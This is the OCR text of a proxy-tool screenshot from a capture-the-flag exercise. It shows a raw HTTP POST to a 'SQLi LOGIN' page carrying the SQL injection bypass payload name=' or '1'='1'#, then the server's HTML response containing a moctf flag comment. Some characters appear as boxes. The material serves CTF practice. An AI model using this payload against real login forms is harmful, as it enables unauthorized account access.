 Go
Cancel
<
>
Target: http://119.23.73.3:5002
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 119.23.73.3:5002
Content-Length: 25
Cache-Control: max-age=0
Origin: http://119.23.73.3:5002
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3
Referer: http://119.23.73.3:5002/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=' or '1'='1'#&pass=1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 14 Aug 2019 10:21:03 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 1540
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>SQLi LOGIN</title>
<link crossorigin="anonymous" href="css/frameworks.css" media="all" rel="stylesheet" />
<link crossorigin="anonymous" href="css/github.css" media="all" rel="stylesheet" />
<link crossorigin="anonymous" href="css/site.css" media="all" rel="stylesheet" />
</head>
<body>
<div class="setup-wrapper" style="">
<div class="setup-main ">
<div class="setup-form-container">
<form accept-charset="UTF-8" action="index.php" autocomplete="off" class="setup-form js-signup-form"
id="signup-form" method="post"><div style="margin:0;padding:0;display:inline"></div>
<h2 class="setup-form-title mb-3">
</h2>
<dl class="form-group"><dt class="input-label"><label autocapitalize="off" autofocus="autofocus"
name="name">□□□</label></dt><dd><input placeholder="□□□" autofocus="autofocus" class="form-control" id="name"
name="name" size="30" type="text" value=""></dd></dl>
<dl class="form-group"><dt class="input-label"><label autocapitalize="off" autofocus="autofocus"
name="name">□□</label></dt><dd><input placeholder="□□" autofocus="autofocus" class="form-control" id="password"
name="pass" size="30" type="password"></dd></dl>
<center><input type="submit" class="btn btn-primary" style="width:100%;" value="□□"></center>
</form>
</div>
</div>
</div>
</body>
</html>
<script>alert('□□□□!');</script><!-- moctf{ } --><!--By:daoyuan-->